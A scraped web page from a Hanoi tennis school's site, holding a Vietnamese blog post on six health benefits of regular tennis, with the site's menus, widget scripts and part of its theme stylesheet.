chỉnh sửa kỹ thuật Tennis</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khoá học cho người nước ngoài</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/huan-luyen-vien/">Huấn luyện viên</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/dang-ky-khoa-hoc/">ĐĂNG KÝ KHÓA HỌC</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/ky-thuat-tennis/">KỸ THUẬT TENNIS</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/lich-sap-khai-giang/">LỊCH SẮP KHAI GIẢNG</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/tin-tuc-day-tennis/">TIN TỨC</a></li><li data-uk-dropdown="{}"><a href="https://daytennis.com.vn/tuyen-dung/">TUYỂN DỤNG VÀ ĐÀO TẠO HLV</a></li></ul>                        
                                                <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
                        
                                                <div class="uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://daytennis.com.vn"> <img src="https://daytennis.com.vn/wp-content/uploads/logow.png" width="100" height="35" alt="logo dạy tennis" class="uk-responsive-height"></a></div>
                        
                    </nav>
                    
                    
                </div>
                
                
                
                                <div class="tm-middle uk-grid" data-uk-grid-match>

                                        <div class="tm-main uk-width-medium-1-1">

                        
                                                <main class="tm-content">

                            
                                 
    <article class="uk-article tm-article" data-permalink="https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/">

        

        <div class="tm-article-content tm-article-date-true">

            <h1 class="uk-article-title">6 lợi ích chung khi chơi tennis</h1>

            <p class="uk-article-meta">
                Written by <a href="https://daytennis.com.vn/author/ducnguyen/" title="Trung tâm Green Club Tennis">Trung tâm Green Club Tennis</a>. Posted in <a href="https://daytennis.com.vn/category/tin-tuc/" rel="category tag">TIN TỨC</a>            </p>

            <h2 style="text-align: center;"><span style="font-size: 18pt; color: #ff6600;"><strong><span style="font-family: 'times new roman', times, serif;"><a style="color: #ff6600;" href="https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/" target="_blank">6 lợi ích chung khi chơi tennis</a> thường xuyên</span></strong></span></h2><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Tennis tuy rằng là môn thể thao mới được phổ biến trong thời gian gần đây, nhưng đang thu hút được rất nhiều người quan tâm và luyện tập. Chơi tennis mang lại rất nhiều lợi ích cho cơ thể cũng như cho chính bản thân người chơi, sau đây là 6 lợi ích chung khi chơi tennis mà bạn nên biết.</span></p><div id="attachment_1391" style="width: 510px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1391" class="size-full wp-image-1391" src="https://daytennis.com.vn/wp-content/uploads/6-loi-ich-chung-khi-choi-tennis.jpg" alt="6 lợi ích chung khi chơi tennis" width="500" height="347" srcset="https://daytennis.com.vn/wp-content/uploads/6-loi-ich-chung-khi-choi-tennis.jpg 500w, https://daytennis.com.vn/wp-content/uploads/6-loi-ich-chung-khi-choi-tennis-300x208.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-1391" class="wp-caption-text"><span style="font-family: 'times new roman', times, serif;">6 lợi ích chung khi chơi tennis</span></p></div><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Thứ nhất là làm cho xương của bạn chắc khỏe hơn. Theo đó, việc tập chơi tennis đều đặn sẽ làm cho bạn tăng mật độ xương, giảm được nguy cơ bị loãng xương. Nếu chẳng may bạn đang bị loãng xương(những người trung niên chơi tennis) thì khi chơi tennis thường xuyên cũng giúp cơ thể giảm được hiện tượng giòn và mất xương do vấn đề tuổi tác gây nên.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Thứ hai: Chơi tennis giúp bạn kiểm soát được lượng mỡ của cơ thể hiệu quả: Theo các nghiên cứu thì sau độ tuổi 20, nếu cơ thể không vận động thể lực thì khoảng mỗi 10 năm, cơ thể của phụ nữ sẽ mất khoảng 2kg cơ bắp. Điều này cũng giải thích tại sao vóc dáng của phụ nữ lại ngày càng yếu và mỏng manh hơn.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Thứ ba: Chơi tennis đều đặn giúp cơ thể giảm thiểu được nguy cơ chấn thương do tuổi tác: Việc tập luyện tennis thường xuyên sẽ khiến cho cơ bắp của bạn chắc khỏe hơn, giúp bảo vệ các khớp xương và tăng khả năng giữ thăng bằng cho cơ thể, duy trì độ dẻo dai lâu bền. Nó giúp cho bạn giảm được nguy cơ gãy xương do té ngã khi bạn lớn tuổi.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Thứ tư: Bạn sẽ tăng được sức chịu đựng và sức bền khi chơi tennis. Nó sẽ giúp cho cơ thể bạn có nhiều năng lượng hơn để đối phó với những áp lực về thể xác và tinh thần mỗi ngày bạn làm việc.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Thứ năm: Chơi tennis thường xuyên sẽ khiến cho bạn tăng được cảm giác sảng khoái, lạc quan và yêu đời hơn. Bạn sẽ luôn cảm thấy bản thân mình khỏe khoắn, tự tin và năng động hơn.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Thứ sáu: Bạn sẽ ngủ ngon giấc hơn và tránh xa được những cơn mất ngủ triền miên kéo dài do tuổi tác mang lại. Một giấc ngủ đủ sẽ rất tốt cho cơ thể của bạn.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Xem thêm các <strong><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/" target="_blank">lớp học tennis cho trẻ em</a></strong>.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Các <strong><a href="https://daytennis.com.vn/lop-hoc-tennis-o-ha-noi-tai-green-club-tennis/" target="_blank">lớp học tennis ở Hà Nội</a></strong>.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong><a href="https://daytennis.com.vn/lop-hoc-tennis-o-ha-noi-uy-tin/" target="_blank">Học tennis ở Hà Nội</a></strong> tại trung tâm nào uy tín.</span></p><p>&nbsp;</p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Hơn thế nữa, các nhà nghiên cứu đã cho ra kết luận rằng khi bạn chơi tennis khoảng 3 giờ mỗi tuần với một cường độ phù hợp với cơ thể của bạn thì bạn có thể giảm được hơn một nửa nguy cơ tử vong bởi bất kỳ một căn bệnh nào. Điều này được khẳng định sau khi họ tiến hành các nghiên cứu trên 10.000 người trong khoảng thời gian là 20 năm.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Trên đây là 6 lợi ích chung khi chơi tennis thường xuyên với mức độ phù hợp với cơ thể mình. Nếu có thể bạn nên học và chơi tennis thường xuyên, nó sẽ giúp ích nhiều cho bản thân của bạn đấy.</span></p><p>&nbsp;</p>
            
            
                        <p><a href="https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/trackback/">Trackback</a> from your site.</p>
            
        </div>

                <div class="uk-panel uk-panel-box">

            <div class="uk-align-medium-left">

                <img alt='' src='https://secure.gravatar.com/avatar/e853af59c2380093451577d5bb026f23cb5f4b91ce284d130871af2d787574b6?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e853af59c2380093451577d5bb026f23cb5f4b91ce284d130871af2d787574b6?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
            </div>

            <h2 class="uk-h3 uk-margin-top-remove">Trung tâm Green Club Tennis</h2>

            <div class="uk-margin">Liên tục mở các lớp học Tennis ở Hà Nội cho người mới bắt đầu với trên 10 NĂM kinh nghiệm trong lĩnh vực dạy học Tennis. Tự hào đào tạo nhiều thế hệ tiếp cận với môn thể thao này. Giúp cho mọi người luôn có sức khỏe trong cuộc sống. Mọi chi tiết xin liên hệ theo Hotline 0916 903 806</div>

        </div>
        
       

    </article>

     
                        </main>
                        
                        
                    </div>
                    
                                                            
                </div>
                
                
                                <div class="tm-block-bottom">

                                        <section class="tm-bottom-b uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}">
<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><p><span class="uk-panel-title">DAYTENNIS.COM.VN</span></p>
<ul class="uk-list uk-list-line">
<li><a href="#">Giờ học Tennis đa dạng</a></li>
<li><a href="#">Hỗ trợ học viên</a></li>
<li><a href="#">Giáo trình học phong phú</a></li>
<li><a href="#">Địa điểm học Tennis linh hoạt</a></li>
<li><a href="#">Giáo viên có chứng chỉ</a></li>
<li><a href="#">Tiết kiệm chi phí</a></li>
</ul>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><p><span class="uk-panel-title">KHÓA DẠY HỌC TENNIS</span></p>
<ul class="uk-list uk-list-line">
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học sửa kỹ thuật</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Khóa học Tennis cho trẻ em</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khóa học cho người nước ngoài</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li>
</ul>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><div class="fb-page" data-href="https://www.facebook.com/daytennistaihanoi" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/daytennistaihanoi"><p><a href="https://www.facebook.com/daytennistaihanoi" rel="nofollow" alt="
Green Club Tennis - Dạy tennis tại Hà Nội"><br />
Green Club Tennis &#8211; Dạy tennis tại Hà Nội</a></p></blockquote>
</div>
</div>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><p><img decoding="async" style="margin-top: 40px;" src="https://daytennis.com.vn/wp-content/uploads/logofooter1.png" /><br />
<span style="color: #fff; font-size: 20px; font-weight: bold;">Hotline: 0916 903 806</span><br />
<a class="dmca-badge" title="DMCA.com Protection Status" href="http://www.dmca.com/Protection/Status.aspx?ID=69387764-5747-45c9-bd85-56dfc0039df0" rel="nofollow"> <img decoding="async" src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=69387764-5747-45c9-bd85-56dfc0039df0" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div>
</section>
                    
                    
                                        <footer class="tm-footer">

                                                <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                        
                        Powered by <a href="http://www.yootheme.com">Warp Theme Framework</a>
                    </footer>
                    
                </div>
                
            </div>

        </div>

    </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yoo_avenue_wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($) {
			$(document).on('copy', function(e){
            var newText = "\nDạy Tennis Hà Nội: 0916903806";
            var clipboardData = e.originalEvent.clipboardData || window.clipboardData || e.clipboardData;
            var originalText = window.getSelection().toString(); 
            clipboardData.setData('text', originalText + newText);
            e.preventDefault(); 
        });
		});
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"fdda37635a","is_admin":"","is_mobile":"","ajaxurl":"https://daytennis.com.vn/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://daytennis.com.vn/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"1cca343a71"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".tm-navbar","activationHeight":"120","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/mystickymenu.min.js" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://daytennis.com.vn/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"040a543545","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Li\u00ean h\u1ec7 ngay!","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"6de58fe56d","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"0916903806","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:0916903806","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6de58fe56d","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https://m.me/daytennistaihanoi","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/daytennistaihanoi","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6de58fe56d","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>

        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas"><li><a href="https://daytennis.com.vn/">TRANG CHỦ</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/gioi-thieu/">GIỚI THIỆU</a></li><li class="uk-parent"><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/">CÁC KHÓA HỌC</a><ul class="uk-nav-sub"><li><a href="https://daytennis.com.vn/khoa-hoc-co-ban-pickleball/">Khoá học cơ bản pickleball</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/thu-vien-anh-hoc-vien/">Thư viện ảnh học viên</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khai-giang-lop-tennis-moi/">Khai giảng lớp tennis mới</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li><li><a title="Lớp học Tennis cho trẻ em" rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Lớp học tennis cho trẻ em</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học chỉnh sửa kỹ thuật Tennis</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khoá học cho người nước ngoài</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li></ul></li><li><a rel="nofollow" href="https://daytennis.com.vn/huan-luyen-vien/">Huấn luyện viên</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/dang-ky-khoa-hoc/">ĐĂNG KÝ KHÓA HỌC</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/ky-thuat-tennis/">KỸ THUẬT TENNIS</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/lich-sap-khai-giang/">LỊCH SẮP KHAI GIẢNG</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/tin-tuc-day-tennis/">TIN TỨC</a></li><li><a href="https://daytennis.com.vn/tuyen-dung/">TUYỂN DỤNG VÀ ĐÀO TẠO HLV</a></li></ul></div>
    </div>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3092a42b28864da98e466748dcf55b6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://daytennis.com.vn/wp-content/themes/yoo_avenue_wp/css/custom.css
body_size: 1959
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */
.top_info > span
{
  line-height:23px;
}
.uk-icon-twitter
{
  background-color: #019AD1;
}
.uk-icon-flickr
{
 background-color: #ff0084;
}
.uk-icon-facebook
{
  background-color: #3b5998;
}
.uk-icon-linkedin
{
  background-color: #069;
}
.uk-icon-home::before
{
    color: #EAE00F;
}
.uk-icon-comment-o::before
{
   color: rgb(40, 41, 156);
}
.uk-icon-book::before {
    color: #A81988;
}
.uk-icon-mortar-board::before {
    
    color: #16eadb;
}
.uk-icon-edit::before{
    color: #c33517;
}
.uk-icon-dribbble::before {
    color: #F55F0E;
}
.uk-icon-calendar::before {

    color: #BC1DDB;
}
.uk-icon-shopping-cart::before {
    color: #23EA2C;
}
.uk-icon-bullhorn::before {
    
    color: #0DBEE4;
}
.uk-icon-phone::before {
    color: #EA5216;
}
.left-slider
{
  background: url(img/bg.jpg) no-repeat -831px -188px;
}
.slide-top
{
 padding:5px;
}
.gv
{
  padding:0px;
  line-height:30px;
  font-size:18px;
  text-align:justify;
}
.giao-vien
{
  padding-left:0px;
}

.tm-top-a,.tm-top-block
{
 margin-top:0px;
}
.tm-headerbar
{
  background:url(img/finish.jpg) no-repeat 0px 0px;
  height:120px;
}
.home .tm-headerbar
{
 height:120px;
 background:url(img/finish.jpg) no-repeat 0px 0px;
}
.tm-logo
{
 padding-left:65px;
}
.uk-line-bottom
{
 border-bottom: 1px solid #444;
 padding-left: 4%;
 padding-right: 4%;
 padding-bottom: 30px;
}
* {
    margin: 0;
    padding: 0;
}
.ct_info ul {
    list-style: none;
}
.ct_info ul li:nth-child(1), .ct_info ul li:nth-child(2),.ct_info ul li:nth-child(3) {
    border-bottom: 1px solid #444;
}
.ct_info ul li {
    width: 25%;
    float: left;
    margin-left: 4%;
    margin-right: 4%;
    margin-bottom: 30px;
    padding-top: 10px;
    min-height: 180px;
    overflow: hidden;
}
a {
    text-decoration: none;
}
.ct_info ul li .top_info {
    overflow: hidden;
}
.ct_info ul li .top_info img {
    float: left;
}
.ct_info ul li p {
    text-align: justify;
    line-height: 18px;
    font-weight: 600;
    color: #342353;
}
.ct_info ul li .top_info h3 {
    overflow: hidden;
    padding-left: 1%;
    font-size: 16px;
    color: #444;
    font-weight:bold;
}
.home .tm-main .uk-article .uk-article-title
{
 border:none;
 text-align:center;
 color:#FFF;
 background:#1F426C;
 line-height:60px;
 margin-bottom:0px;
}
.ct_dk ul
{
  list-style:none;
}
.ct_dk ul li
{
  float: left;

}
.hm-articles
{
 color: #4e4e4e;
 padding-left:0px;
}
.hm-articles li {
    float: left;
    background: #fff;
    padding:10px;
}
.hm-articles li div figure {
    width: 100%;
    height: 180px;
    display: block;
    overflow: hidden;
    background: #999;
}
.hm-articles li div figure img {
    width: 100%;
    height: auto;
    display: block;
}
.hm-articles  h2 {
    background: none;
    display: block;
    font-size: 20px;
    line-height: 20px;
    padding: 10px 10px 0;
    margin-top:0px;
    font-weight:600;
    color:rgb(84, 184, 71);
}
.hm-articles  a:hover h2
{
 color:#FFF;
}
.hm-articles li a {
    width: 100%;
    height: 320px;
    float: left;
    background: #fff;
    text-decoration: none;
    cursor: pointer;
    outline: none;
    box-shadow: 0 0 0 1px rgba(69, 176, 22, 0.6), 0 4px 10px rgb(37, 165, 48);
}
.hm-articles li a:hover {
    color: #fff;
    background: #54B847;
}
.hm-articles, .hm-articles a {
    color: #4e4e4e;
}
.hm-articles li div p {
    padding: 5px 10px;
    text-align: justify;
}
.title-color 
{
 color:#FFF;
 background: rgb(84, 184, 71);
 line-height: 60px;
 font-size: 20px;
 font-weight: bold;
}
.home .tm-content .uk-article-title
{
 display:none;
}
.k_tennis
{
 padding-left: 20px;
 padding-right: 20px;
}
.home .tm-middle
{
 background:#FFF;
 margin-left:0px;
 padding-top:30px;
 margin-top:0px;
}
.home .tm-bottom-a
{
  padding-top:30px;
  margin-top:0px;
}
.k_tennis
{
 max-width:100%;
 margin-right:20px;
}
.home .tm-bottom-a,.home .tm-main-top
{
 box-shadow:none;
}
.giao-vien
{
  list-style:none;
}
.giao-vien img
{
 padding-left:10px;
 width:40%;
}
.giao-vien li
{

  margin-bottom: 25px;
  clear: both;
}
.title-gv
{
  width:50%;
  float:left;
  padding-left:10px;
  
}
.title-gv h2
{
 font-size:18px;
 line-height:10px;
 margin-bottom:5px;
 font-weight:bold;
 color:rgb(84, 184, 71);
}
.title-gv p
{
 margin:0px;
 font-size:9px;
}
.k_tennis .uk-panel-title
{
 color:rgb(84, 184, 71);
 border-bottom: 1px #1F426C solid;
 font-weight:bold;
 font-size:16px;
}
.k_tennis
{
box-shadow:none;
}
.tm-bottom-b .uk-panel-header
{
 background:#54b847;
 color:#FFF;
}
.tm-bottom-b .uk-list-line a,.tm-bottom-b .uk-panel-title
{
 color:#FFF;
}
@media (max-width: 1280px) 
{
.uk-navbar-nav > li > a
 {
padding: 0 15px;
}
.title-gv h2 {
    font-size: 16px;
}
}

@media (max-width: 1080px) 
{
.uk-navbar-nav > li > a
 {
  padding: 0 10px;
  font-size:13px;
}
 .tm-headerbar {
    background: url('http://daytennis.com.vn/wp-content/uploads/banner-top-1080.jpg') no-repeat;
}
.ct_info ul li
{
  height:170px;
}
.ct_dk ul li {
    width: 31%;
    float: left;
    margin-left: 1%;
    margin-right: 1%;
    margin-bottom: 20px;
}
.title-gv h2
{
 font-size: 13px;
}
.k_tennis {
    width: 74%;
}
}
@media (max-width: 1024px) 
{
 .tm-headerbar {
